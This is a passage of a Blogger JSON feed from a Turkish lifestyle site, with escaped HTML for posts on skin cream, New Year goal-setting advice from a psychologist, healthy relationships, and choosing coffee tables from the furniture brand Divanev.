style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGün içinde hızlı davranmak isteyen ve fazla vakti olmayanlar için en uygunu, tüp formunda şişeler. Kavanoz tipi tercih ediyorsanız kremi sürerken ellerinize bulaştırmamak için minik spatula ya da kulak çubukları kullanabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2938868324106110069\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/cilt-bakim-kremi-icin-20-ozellik.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2938868324106110069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2938868324106110069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/12\/cilt-bakim-kremi-icin-20-ozellik.html","title":"Cilt bakım kremi için 20 özellik"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3863207431090319716"},"published":{"$t":"2025-12-11T11:52:00.000+03:00"},"updated":{"$t":"2025-12-11T11:52:58.944+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Manşet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Yeni yılda hayatınızda yeni bir sayfa açın "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s800\/hayatinizda-yeni-bir-sayfa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Yeni yılda hayatınızda yeni bir sayfa açın\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s16000\/hayatinizda-yeni-bir-sayfa.jpg\" title=\"Yeni yılda hayatınızda yeni bir sayfa açın\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYılbaşı sadece bir tarih değişikliği değil, aynı zamanda birçok kişi için yenilenme ve motivasyonun arttığı bir zaman dilimidir.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYeni yılın bazıları için bitiş bazıları için başlangıç anlamına gelebildiğini ve yeni başlangıçların yaşamın hızla akışını ve değişimi hatırlattığını belirten Anadolu Sağlık Merkezi \u003Cb\u003E\u003Cu\u003EUzman Klinik Psikolog Ezgi Dokuzlu Tezel\u003C\/u\u003E\u003C\/b\u003E, “İnsanların kendilerine yeni hedefler koymaları, geçmişte yapamadıklarını bu kez başarmak için yeni bir enerjiyle harekete geçmeleri için motivasyon kaynağı olabilir. Elbette yılbaşının yaşamımız için sıradan günlerden farkı yok fakat yeni bir döneme yeni bir yıla geçiş zihnimizde yeni kararları değerlendirmemizi, kendi duygu ve düşüncelerimizi gözden geçirmemizi, sevdiklerimizle beraber olmayı kutlamaya fırsat sağlar. Ailemizle ve sevdiklerimizle zaman geçirmek, ilişkilerimizi gözden geçirmek ve sosyal desteklerimizi güçlendirmek için de güzel bir zaman yeni yıl. Bu sayede duygusal olarak daha iyi hissedebilir ve günlük hayatın stresinden bir nebze olsun uzaklaşabiliriz” açıklamasında bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYılın ilk günlerinde hayatla ilgili pek çok yeni kararlar alma ihtiyacı hissedilebilir. Yeni başlangıçlar için yeni yılın harika bir zaman olduğunu fakat rutine geri dönüldüğünde başlangıçta olan motivasyonun kaybolabildiğini hatırlatan Anadolu Sağlık Merkezi Uzm. Klinik Psk. Ezgi Dokuzlu Tezel, “Yılın ilk günlerinde hevesli olabilir ve zamanla hayat rutinimize yeniden yoğunlaştığımızda o çok istediğimiz amaçlarımızdan uzaklaşabiliriz. Sağlıklı beslenmek, spor yapmak, yeni bir hobi, bir dil öğrenmek, daha çok çalışmak, yeni yerler görmek, düzenli yaşamak gibi kendimizi geliştirmek için belirlediğimiz hedeflerimiz olabilir. Ancak, bu kararları başlatmak ve sürdürmek her zaman kolay olmaz. Örneğin, bir koşucu yeni yıla ‘her gün koşacağım’ kararıyla başlayabilir. İlk hafta her gün sabah erken kalkıp parkta koşarken, bu yeni alışkanlık ona enerji ve canlılık verir. Ancak zamanla motivasyon azalabilir ve yataktan çıkmak zorlaşabilir. İşte burada, bu koşucunun küçük, ölçülebilir hedefler belirlemesi ve her koşu sonrası kendini ödüllendirmesi önem kazanır. Belki de her 10 koşudan sonra sevdiği bir restoranda yemek yemek, her 10 koşudan sonra dinlenme aralığı koymak gibi hedefler belirlenebilir” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHedeflere adım adım ilerlenmeli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHedeflerin adım adım, aşama aşama devam etmesinin sürdürülebilir motivasyon için küçümsenmemesi gereken önemli bir nokta olduğunun altını çizen Uzm. Klinik Psk. Ezgi Dokuzlu Tezel, “Bu nedenle, küçük ve gerçekçi hedefler belirlemek, işleri adım adım yapmak hem karamsarlığa kapılmamak hem de başarıya ulaşmak için büyük önem taşıyor. Önemli olan büyük hedeflere ulaşmak için sabırlı olmak ve küçük başarılarımızla kendimizi takdir etmek” diye konuştu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEzgi Dokuzlu Tezel, yeni yıla girerken 4 önemli bilgi paylaştı:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Kendimize iyi davranarak başarılarımızı küçümsemeden, başkalarıyla rekabet içine girmeden ve kendimizi mevcut halimizle kabul edip yapılması gerekenlere odaklanmalıyız. Daha huzurlu ve sağlıklı hissetmek, isteklerimize daha hızlı yaklaşmak için yeni yılda hedeflerimiz kendi hayallerimiz, rekabetimiz yalnızca kendimizle olmalı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Yeni bir yıla girerken, geçmiş dönemleri gözden geçirmek ve bu süreçten dersler çıkarmak önemli. Kendinize, geçen zaman içinde hedeflerinize ne kadar yaklaştığınızı, hangi başarıları ve zorlukları yaşadığınızı sorun ve yanıtlarınızı bir yere yazın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Hataların kaçınılmaz olduğunu ve mükemmelliğin ulaşılamaz bir hedef olabileceğini unutmayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E-Hedeflerinize ulaşırken nasıl hissettiğinizi sorgulayın. Zaman içinde hedeflerimiz ve duygularımız değişebilir, bu değişiklikleri kabullenmek ve uyum sağlamak, yolculuğunuzun bir parçasıdır. Bu süreç, sizi yeni yılda daha sağlam ve bilinçli adımlar atmaya hazırlayacak, geleceğinizi şekillendirmenizde size rehberlik eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3863207431090319716\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/yeni-yilda-hayatinizda-yeni-bir-sayfa.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3863207431090319716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3863207431090319716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/12\/yeni-yilda-hayatinizda-yeni-bir-sayfa.html","title":"Yeni yılda hayatınızda yeni bir sayfa açın "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9CXB2273EL75-lJNvNGPWwG6klYGqleY0PIh-eLGYivNBljKFZkM2SZVgXHS2I1GaWzZgXVBkP1_LHcWWMmvptIU9Ix57OxMbV1k6it-YVDK7hgwpkuPNl5BiuJowfOsnbRCUsktVEokRTgZp2oivqnGukoqo5UgPPS6WFDg-yxgz35fDGV8xtuYreSw\/s72-c\/hayatinizda-yeni-bir-sayfa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3727140712983072794"},"published":{"$t":"2025-12-11T11:51:00.000+03:00"},"updated":{"$t":"2025-12-11T11:51:37.341+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aşk oyunları"}],"title":{"type":"text","$t":"Sağlıklı aşk hayatı için yapmanız gerekenler"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s1600\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s1600\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EMutlu ve sağlıklı bir ilişki yaşamak yaşam kalitenizi   arttırır, hayata bakış açınızı değiştirir...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSağlıklı ve mutlu   bir ilişki nasıl yaşanır? Hayat şartları, zamanın getirdiği ve gerektirdiği   prensipler, kişisel egolar... Uzun ve mutlu bir ilişki yaşamanın ilk adımını   atın!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAkıllıca bir partner seçin. Birçok nedenle insanlar bizimle   ilgilenir ama biz, bize en yakın olan kişiyi seçmeliyiz. İlk önce bir arkadaş   olarak potansiyel sevgili adayınızı değerlendirin. Karakterine, kişiliğine,   değerlerine, cömertliğine, ruhuna, sözlerine ve eylemlerine bakın. Diğer   insanlarla olan ilişkilerini gözlemleyin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nİlişkiler hakkındaki   inançlarını, düşüncelerini öğrenin. Farklı insanlarla yaşadığı ilişkiler   hakkında sık sık çatışan inançlara mı sahip? Onlar hakkında kötü konuşuyor mu?   Onları aldatmış mı?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ESeksi, sevgi ile karıştırmayın\u003C\/b\u003E\u003C\/h3\u003E\nÖzellikle ilişkinin   başında, cinsel cazibe ve keyif sık sık aşk ile   karıştırılmaktadır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBirbirinizin ihtiyaçlarını bilin ve onlar için açıkça   konuşun. İlişkiler kişilerin kendilerini tatmin yolu değildir. Bir çok kişi,   özellikle de kadınlar ihtiyaçlarını \u0026nbsp;bildirmekten korkarlar. Bunun sonucu   olarak duygularını gizlerler ve maske takarlar. Sonucunda sevgilisinin ne   istediğini bilmeyen ve anlamayan bir adam, mutsuz ve mutlu numarası yapan bir   kadın. Yakınlık, dürüstlük olmadan oluşmaz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaygı, saygı, saygı...   Sevgilinizle her zaman saygınızı korumalısınız. Böylece ilişki içinde veya   dışında birbirinizi asla kaybetmezseniz. Saygı bir ilişki için   şarttır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFarklı bakış açılarınızı kabul edin. İkinizde eşsiz bireyler   olduğunuz için farklılıklar ilişkiye hem güç hem de bir takım değerler   kazandıracaktır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTartışmaya başlamadan önce keşfedin. İstemediğiniz bir   şey yaptığından bunu neden yaptığını sorun. Ve anlamaya   çalışın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EGerçekten karar vermeden birbirinizin kaygılarını ve   şikayetlerini dinleyin\u003C\/b\u003E\u003C\/h3\u003E\nUzun menzilli bir ilişki görünümü alın. Evlilik,   birlikte gelecek geçirmek için bir anlaşmadır. Hayallerinizi sürekli olarak   güncelleyin. İlişkinin her döneminde birbirinize ne istediğinizi sorun ve   cevapları kabullenin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeks yapmayı ihmal etmeyin. İyi ve düzenli seks   kişilerin birbirlerine olan bağını pekiştirir. Tarafların birbirlerini   tanımasına izin verir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3727140712983072794\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/saglikli-ask-hayati-icin-yapmaniz.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3727140712983072794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3727140712983072794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2022\/11\/saglikli-ask-hayati-icin-yapmaniz.html","title":"Sağlıklı aşk hayatı için yapmanız gerekenler"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2aAJp3Rc149E7qjoLG9bRc1d4eWJMHGK0CUTbLivUbQff8AN-OB_BnGDIxkTCFsAH3bF2DllvejLaz3PFS_6S2oO0HrpFQjWmrle6DvgTu8TXUDqVFeO_zzURW6ESLDClArt0dS-X8s0\/s72-c\/Sa%25C4%259Fl%25C4%25B1kl%25C4%25B1+a%25C5%259Fk+hayat%25C4%25B1+i%25C3%25A7in+yapman%25C4%25B1z+gerekenler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7391275607639195847"},"published":{"$t":"2025-12-10T21:28:00.005+03:00"},"updated":{"$t":"2025-12-10T21:28:20.231+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Orta sehpa seçimi ve dekorasyonu önerileri! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s800\/1691565337_emma_sehpa_serisi.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpoEJay5r-ZufvRB-sN7fBwVJvP_jmnYusYKvsX3WuCChP2xCg4hypmB9Bws5oUPOWxdc6nyB-e2TB_UwjmQhfHqIagbycQrIpA4S2nza88Je-Q_3zYp-AO75OzWLAeeL7gDMCh1FXr3wf1oIaGLtJBBrMGXk1-KkDe7-PYILcAy88-XxFcDG4BDl3dUU\/s16000\/1691565337_emma_sehpa_serisi.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev, doğru orta sehpa seçimi ve dekorasyonu için önerilerini sıralıyor. Divanev orta sehpaları ile farklı ölçülerdeki ve tarzlardaki salonların dekorasyonu tamamlanıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEvlerimizde zaman geçirmekten en çok keyif aldığımız yer olan salonlarda zevklerimize hitap eden alanlar oluşturmak evde geçirilen zamanın kalitesini artırmak açısından oldukça önemli. Bu sebeple de salonlardaki ana unsur olan koltuk takımları kadar orta sehpa gibi tamamlayıcı ürünler de zevkinize uygun dekorasyon stilinizi yansıtmanıza yardımcı oluyor. Doğru seçilmiş ve doğru şekilde yerleştirilmiş sehpalar, salon dekorasyonunuzun havasını tamamen değiştirebiliyor. Siz de salonlarınıza dilediğiniz gibi bir dekorasyon anlayışı yansıtmak istiyorsanız Yataş Grubu’nun yurt içi ve yurt dışında hızla büyüyen mobilya ve uyku markası Divanev’in sizler için hazırladığı orta sehpa dekorasyon önerilerine mutlaka göz atın!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Salon büyüklüğüne uygun orta sehpalar tercih edin!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOrta sehpa seçiminde öne çıkan temel gerekliliklerin başında, kullanılacağı ortama uygun olması geliyor. Bu açıdan salonda konumlandırılan mobilyaların boyutlarına ve mobilyalar yerleştikten sonraki alanın büyüklüğüne göre orta sehpa tercih etmeye dikkat etmelisiniz. Örneğin; küçük m2’li salona sahip evlerde koltukların 1\/3’ü ölçüsünde, alanı ferahlatacak bir cam orta sehpa kullanabilirsiniz. Ayrıca salonda konumlandırdığınız cam sehpalar oturma odalarınızın daha geniş görünmesini sağlamakla birlikte ferah bir hava da katacaktır. Bunlara ek olarak açılabilir sehpalarla fonksiyonelliği salonunuza taşıyarak dar bir salonu daha kullanışlı hale getirebilirsiniz. Ancak biraz daha samimi ve sıcak bir salon dekorasyonu istiyorsanız, hareketli\/parçalı ahşap sehpalar ve masif orta sehpalar tercih etmeniz doğru olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s800\/1691565343_ribera_sehpa_serisi_2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" border=\"0\" data-original-height=\"480\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisz39QpIJPNHa9PRwGYVH8MdYnEZuc200OOQaa_4BSbE1yeU-l68i2nXe2gViJkMQO0HUSjButjX7RmPbjiIjdA5WvMPMxWwDWHpzeLiOsxf6YCYxHe_XUSv1Gys8e0AjamK890u1B5_NElrnIOS5dkofUNCoYez57WUD2Me4vfC8cD6HYcQqpTG9gJIY\/s16000\/1691565343_ribera_sehpa_serisi_2.jpg\" title=\"Orta sehpa seçimi ve dekorasyonu önerileri!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Orta sehpalarla salonlarınıza derinlik katın!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalonlarınıza derinlik ve genişlik kazandırmayı hedefliyorsanız buna uygun sehpaları seçerek ilerlemeniz gerekiyor. Bu sebeple her zaman orta sehpalarınız salonunuzun dekorasyonuyla uyumlu bir görünüme sahip olmalı. Böylece göz bütünlüğü algılar ve salonunuz daha geniş bir görünüme kavuşur. Örneğin; alçak tavanlı ve dar bir salonunuz varsa görece daha yüksek ayakları olan bir orta sehpa tercih edebilirsiniz. Yüksek ayaklı orta sehpalar ayrıca son zamanlarda herkesin hayatını kolaylaştıran robot süpürgeler için de oldukça kullanışlıdır. Hatta minimal boyutlarda hareketli sehpalar konumlandırmanız derinliği yakalamanıza ve salonlarınıza genişlik katmanıza da yardımcı olacaktır. Parçaları isterseniz bölerek yan sehpa gibi kullanabilir, isterseniz yan yana ortada da kullanabilirsiniz. Böylece dekorasyonunuza hareket katarak kullanım alanınızı genişletebilirsiniz. Bunlara ek olarak, sehpaların renkleri de boyutu kadar büyük önem taşıyor. Metal ayaklı ve bej renkli bir sehpa küçük salonlar için de oldukça kullanışlıdır. Divanev’in salonlara uyum ve genişlik katmak için özel olarak tasarladığı modüler ve fonksiyonel Helis orta sehpa, hayalinizdeki salonlara ulaşmada yardımcı olacaktır.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kullanıcı odaklı tasarım: Sehpaların pratik faydaları\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESehpalar görsel anlamda dekorasyonun bir parçası olsalar da günlük hayatınızın başrol oyuncusu konumundalar. Oturduğunuz yerden bir şeyler atıştırırken, günün keyif kahvesini yudumlarken, hatta evden çalıştığınız zamanlarda koltukta otururken dizüstü bilgisayarınız için bir sehpaya ihtiyaç duyabilirsiniz. Bu noktada salondayken bile mini bir yaşam ya da çalışma alanı yaratmak için orta sehpanızı özenle seçmeniz gerekiyor. Kullanıcı faydasını ön planda tutarak tasarlanan Divanev sehpalar, sunduğu fonksiyonel faydayla günlük hayatı kolaylaştırmaya yardımcı oluyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDivanev’in hareketli ve bölmeli parçalardan oluşan Lodi orta sehpası, çekmeceli Helis ve Talin orta sehpası ve Helis C sehpası, çok bölmeli Morel orta sehpası hem tasarımıyla dekorasyonunuza uyum sağlarken hem de çekmece ve bölmeleri ile sürekli elinizin altında olmasını istediğiniz kumanda, bardak altlığı, defter, kalem vb. eşyalarınızı düzenli tutacak saklama alanı sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Size özel objeleri dekorasyonunuzun parçası haline getirin!\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDergi ve kitaplarınızı kitaplıklarda sergilemek yerine bir kısmını orta sehpanızın üzerinde de değerlendirebilirsiniz. Örneğin; rastgele biçimde bıraktığınız dergilerinizin yanına birkaç minimal obje ekleyebilir ve salonunuzun dekorasyonuna farklı bir soluk getirebilirsiniz.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 